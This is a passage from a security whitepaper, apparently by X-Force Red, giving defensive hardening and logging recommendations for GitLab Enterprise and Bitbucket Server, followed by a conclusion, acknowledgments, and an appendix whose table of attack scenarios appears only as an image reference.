

*Table of search queries for various attack types*

Additionally, the below items should be considered within GitLab Enterprise

- Disable user impersonation
- Do not allow users to create personal access tokens or SSH keys with no expiration date
- Set automatic expiration date on all personal access tokens and SSH keys created/added
- Limit the number of users with the admin role. At minimum there should be two admins, and should not be more unless necessary
- Operate on a policy of least privilege in terms of access to projects and repositories
- Require signed commits via GPG keys or S/MIME certificates
- Enable MFA for accessing GitLab Enterprise
- Ensure that code branches are deleted in a timely manner
- Require at least one approver for each code commit

X-Force Red | 3/2/2022 106

### BITBUCKET

Ensure that the below logs are being sent to your SIEM. This also lists the location of the logs on the Bitbucket server. This research specifically looked at Bitbucket Server.



*Table of Bitbucket logs of interest*

Below are the various filters you can apply to the logs to detect the attacks demonstrated in this whitepaper. Use these filters to build a baseline and detect anomalous activity in your environment.





*Table of search queries for various attack types*

Additionally, the below items should be considered within Bitbucket.

- Do not allow users to create personal access tokens or SSH keys with no expiration date
- Set automatic expiration date on all personal access tokens and SSH keys created/added
- Limit the number of system admins. At minimum there should be two system admins, and should not be more unless necessary
- Operate on a policy of least privilege in terms of access to projects and repositories
- Require signed commits via GPG keys or S/MIME certificates
- Enable MFA for accessing Bitbucket
- Ensure that code branches are deleted in a timely manner
- Require at least one approver for each code commit
- Increase logging level to detect reconnaissance
## Conclusion

Source code management systems contain some of the most sensitive information in organizations and are a key component in the DevOps lifecycle. Depending on the role of an organization, compromise of these systems can lead to the compromise of other organizations. These systems are a high value to an attacker, and need more visibility from the information security community, as they are currently an afterthought compared to other systems such as Active Directory. It is X-Force Red's goal that this whitepaper and research will bring more attention and inspire future research on defending these critical enterprise systems.

## Acknowledgments

A special thank you to the below people for giving feedback on this research and providing whitepaper content review.

- Chris Thompson (@retBandit)
- Daniel Crowley (@dan\_crowley)
- Dimitry Snezhkov (@Op\_nomad)
- Patrick Fussell (@capt\_red\_beardz)
- Ruben Boonen (@FuzzySec)

## Appendix A: Table of SCM Attack Scenarios

The below table summarizes the attack scenarios shown in this whitepaper.



*Table of SCM attack scenarios*